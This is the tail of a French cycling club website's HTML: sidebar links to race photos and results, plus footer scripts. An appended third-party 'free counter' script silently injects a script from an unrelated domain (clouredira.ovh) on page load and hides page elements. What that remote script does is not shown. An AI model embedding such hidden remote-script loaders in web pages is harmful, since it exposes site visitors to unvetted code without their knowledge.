                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 859
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/39/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/39/9.gif" border="0" alt="9">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

